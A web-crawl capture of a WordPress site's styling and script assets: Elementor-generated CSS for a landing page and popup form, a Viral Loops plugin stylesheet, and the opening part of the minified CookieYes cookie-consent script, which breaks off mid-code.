

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/viral-loops-wp-integration/public//elements/elementor-widget/css/vloops-wp-elementor-preview.css?ver=1768815961
body_size: -203
content:
.elementor-vloops-icon:before {
	content: '';
	display: inline-block;
	position: relative;
	background-image: url(../../../images/viral-loops-logo.svg);
	width: 30px;
	height: 30px;
	background-repeat: no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-28940.css?ver=1719867250
body_size: 1215
content:
.elementor-28940 .elementor-element.elementor-element-13438637 > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-13438637:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-13438637 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-size:cover;}.elementor-28940 .elementor-element.elementor-element-13438637 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28940 .elementor-element.elementor-element-13438637{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-71c2f78 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28940 .elementor-element.elementor-element-71c2f78 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28940 .elementor-element.elementor-element-4d1f5fb > .elementor-container{max-width:1600px;}.elementor-28940 .elementor-element.elementor-element-4d1f5fb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-7e489b9e{text-align:center;}.elementor-28940 .elementor-element.elementor-element-7e489b9e .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:41px;font-weight:800;text-transform:uppercase;font-style:normal;line-height:1.2em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-28940 .elementor-element.elementor-element-7e489b9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-72112759{text-align:center;}.elementor-28940 .elementor-element.elementor-element-72112759 img{width:50%;max-width:50%;border-radius:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-72112759 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-7b3347ee{--spacer-size:20px;}.elementor-28940 .elementor-element.elementor-element-60f2a8c0 > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-60f2a8c0:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-60f2a8c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-size:cover;}.elementor-28940 .elementor-element.elementor-element-60f2a8c0 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28940 .elementor-element.elementor-element-60f2a8c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-2cfaa8c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#5B37F1;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-element-populated, .elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28940 .elementor-element.elementor-element-4f184265{text-align:center;}.elementor-28940 .elementor-element.elementor-element-4f184265 .elementor-heading-title{color:#ff0000;font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;text-transform:capitalize;line-height:48px;letter-spacing:0px;}.elementor-28940 .elementor-element.elementor-element-4f184265 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-3c072c58{text-align:center;}.elementor-28940 .elementor-element.elementor-element-3c072c58 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:26px;font-weight:700;text-transform:capitalize;line-height:48px;letter-spacing:0px;}.elementor-28940 .elementor-element.elementor-element-3c072c58 > .elementor-widget-container{margin:-14px 0px -12px 0px;}.elementor-28940 .elementor-element.elementor-element-2bed89a img{width:16%;}.elementor-28940 .elementor-element.elementor-element-2a4788ec{text-align:center;}.elementor-28940 .elementor-element.elementor-element-2a4788ec .elementor-heading-title{color:#FF7520;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;text-decoration:underline;line-height:45px;letter-spacing:0px;}.elementor-28940 .elementor-element.elementor-element-2a4788ec > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-4f21a9a0{text-align:center;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;line-height:22px;}.elementor-28940 .elementor-element.elementor-element-277aedc4{text-align:center;}.elementor-28940 .elementor-element.elementor-element-277aedc4 .elementor-heading-title{color:#FF7520;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;text-decoration:underline;line-height:45px;letter-spacing:0px;}.elementor-28940 .elementor-element.elementor-element-277aedc4 > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-21c23755{text-align:center;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;line-height:22px;}.elementor-28940 .elementor-element.elementor-element-3cb0794a{text-align:center;}.elementor-28940 .elementor-element.elementor-element-3cb0794a .elementor-heading-title{color:#FF7520;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;text-decoration:underline;line-height:45px;letter-spacing:0px;}.elementor-28940 .elementor-element.elementor-element-3cb0794a > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-5fafa76c{text-align:center;color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;line-height:22px;}.elementor-28940 .elementor-element.elementor-element-56639eb4 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;background-color:#FF0000;box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);}.elementor-28940 .elementor-element.elementor-element-64aa61ee > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-64aa61ee:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-64aa61ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-size:cover;}.elementor-28940 .elementor-element.elementor-element-64aa61ee > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28940 .elementor-element.elementor-element-64aa61ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-43ca33eb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28940 .elementor-element.elementor-element-43ca33eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28940 .elementor-element.elementor-element-62c23d3 > .elementor-container{max-width:1600px;}.elementor-28940 .elementor-element.elementor-element-62c23d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-2ffcc31a{--spacer-size:20px;}.elementor-28940 .elementor-element.elementor-element-4c962333{text-align:center;}.elementor-28940 .elementor-element.elementor-element-4c962333 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.4em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-28940 .elementor-element.elementor-element-4c962333 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-697e5e9b{--spacer-size:20px;}.elementor-28940 .elementor-element.elementor-element-1bd4030 > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-1bd4030:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-1bd4030 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-28940 .elementor-element.elementor-element-1bd4030 > .elementor-background-overlay{background-color:#040404;opacity:0.89;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28940 .elementor-element.elementor-element-1bd4030{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-6ab584f5{text-align:center;}.elementor-28940 .elementor-element.elementor-element-6ab584f5 .elementor-heading-title{color:#ffffff;font-size:13px;font-weight:bold;text-transform:uppercase;line-height:1.5em;}@media(min-width:1025px){.elementor-28940 .elementor-element.elementor-element-13438637:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-13438637 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-28940 .elementor-element.elementor-element-60f2a8c0:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-60f2a8c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-28940 .elementor-element.elementor-element-64aa61ee:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-64aa61ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-28940 .elementor-element.elementor-element-1bd4030:not(.elementor-motion-effects-element-type-background), .elementor-28940 .elementor-element.elementor-element-1bd4030 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-28940 .elementor-element.elementor-element-13438637 > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-13438637{padding:0px 20px 0px 20px;}.elementor-28940 .elementor-element.elementor-element-71c2f78 > .elementor-element-populated{margin:0px 0px -28px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-4d1f5fb > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-4d1f5fb{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-28940 .elementor-element.elementor-element-266e3944 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-7e489b9e{text-align:center;}.elementor-28940 .elementor-element.elementor-element-7e489b9e .elementor-heading-title{font-size:30px;}.elementor-28940 .elementor-element.elementor-element-72112759 img{width:100%;max-width:100%;}.elementor-28940 .elementor-element.elementor-element-72112759 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 20px 30px;}.elementor-28940 .elementor-element.elementor-element-60f2a8c0 > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-60f2a8c0{padding:0px 20px 0px 20px;}.elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 40px 20px;}.elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-element-populated, .elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-28940 .elementor-element.elementor-element-2cfaa8c0 > .elementor-background-slideshow{border-radius:9px 9px 9px 9px;}.elementor-28940 .elementor-element.elementor-element-4f184265 .elementor-heading-title{font-size:30px;line-height:30px;}.elementor-28940 .elementor-element.elementor-element-3c072c58 .elementor-heading-title{font-size:21px;line-height:30px;}.elementor-28940 .elementor-element.elementor-element-3c072c58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-2bed89a img{width:45%;}.elementor-28940 .elementor-element.elementor-element-2a4788ec .elementor-heading-title{font-size:18px;}.elementor-28940 .elementor-element.elementor-element-2a4788ec > .elementor-widget-container{margin:-11px 0px -7px 0px;}.elementor-28940 .elementor-element.elementor-element-4f21a9a0{font-size:16px;}.elementor-28940 .elementor-element.elementor-element-4f21a9a0 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-277aedc4 .elementor-heading-title{font-size:18px;}.elementor-28940 .elementor-element.elementor-element-277aedc4 > .elementor-widget-container{margin:-11px 0px -7px 0px;}.elementor-28940 .elementor-element.elementor-element-21c23755{font-size:16px;}.elementor-28940 .elementor-element.elementor-element-21c23755 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-3cb0794a .elementor-heading-title{font-size:18px;}.elementor-28940 .elementor-element.elementor-element-3cb0794a > .elementor-widget-container{margin:-11px 0px -7px 0px;}.elementor-28940 .elementor-element.elementor-element-5fafa76c{font-size:16px;}.elementor-28940 .elementor-element.elementor-element-5fafa76c > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-64aa61ee > .elementor-container{max-width:1000px;}.elementor-28940 .elementor-element.elementor-element-64aa61ee{padding:0px 20px 0px 20px;}.elementor-28940 .elementor-element.elementor-element-43ca33eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-62c23d3{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-28940 .elementor-element.elementor-element-30f1507c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-28940 .elementor-element.elementor-element-4c962333{text-align:center;}.elementor-28940 .elementor-element.elementor-element-4c962333 .elementor-heading-title{font-size:20px;}.elementor-28940 .elementor-element.elementor-element-1bd4030{padding:0px 20px 0px 20px;}.elementor-28940 .elementor-element.elementor-element-6ab584f5{text-align:center;}.elementor-28940 .elementor-element.elementor-element-6ab584f5 .elementor-heading-title{font-size:11px;line-height:19px;}}/* Start custom CSS for heading, class: .elementor-element-4f184265 */#penting{
 -webkit-transition: opacity 7s ease-in-out;
  -moz-transition: opacity 7s ease-in-out;
  -o-transition: opacity 7s ease-in-out;
  transition: opacity 7s ease-in-out;}
  @keyframes heartFadeInOut {
  0% {
    opacity:1;
  }
  26% {
    opacity:1;
  }
  28% {
    opacity:1;
  }
  68% {
    opacity:0;
  }
  70% {
    opacity:0;
  }
}

#penting { 
  animation-name: heartFadeInOut; 
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  animation-duration: 1s;
  animation-direction: alternate;

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-37329.css?ver=1719822051
body_size: 978
content:
.elementor-bc-flex-widget .elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-679a8bb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;text-transform:capitalize;line-height:74px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{padding-bottom:0px;color:#424242;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field{color:#000000;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper select{border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper::before{color:#FFFCFC;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:10px 10px 10px 10px;padding:20px 26px 20px 26px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-37329 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-37329{justify-content:center;align-items:center;}#elementor-popup-modal-37329 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}@media(max-width:1024px){.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:14px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:14px;}}@media(max-width:767px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:5%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:90%;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:5%;}}@media(min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:28.97%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:41.993%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:29.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:80%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:10%;}}

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.6
body_size: 9417
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){const n=window._ckyConfig,o=window._ckyStyles;n._backupNodes=[],n._resetConsentID=!1,n._bannerState=!1,n._preferenceOriginTag=!1,window.cookieyes=window.cookieyes||{};const c=window.cookieyes;c._ckyConsentStore=new Map,c._ckyGetCookieMap=function(){const e={};try{document.cookie.split(";").map(t=>{const[n,o]=t.split("=");n&&(e[n.trim()]=o)})}catch(e){}return e};const r=c._ckyGetCookieMap();c._ckyGetFromStore=function(e){return c._ckyConsentStore.get(e)||""},c._ckySetInStore=function(e,t){c._ckyConsentStore.set(e,t);let o=[];for(const[e,t]of c._ckyConsentStore)o.push(`${e}:${t}`);const r=n&&n._expiry?n._expiry:365;c._ckySetCookie("cookieyes-consent",o.join(","),r)};const s=(r["cookieyes-consent"]||"").split(",").reduce((e,t)=>{if(!t)return e;const[n,o]=t.split(":");return e[n]=o,e},{});function i(e){const t=document.querySelector("[data-cky-tag="+e+"]");return t||!1}function a(e,t){const n=d(e);n&&n.addEventListener("click",t)}function u(){return l("remove",...arguments)}function l(e,t,n,o=!0){const c=d(t,o);return c&&c.classList[e](n)}function d(e,t){let n=e;switch(!0){case e.startsWith("="):n=`[data-cky-tag="${e.substring(1)}"]`}const 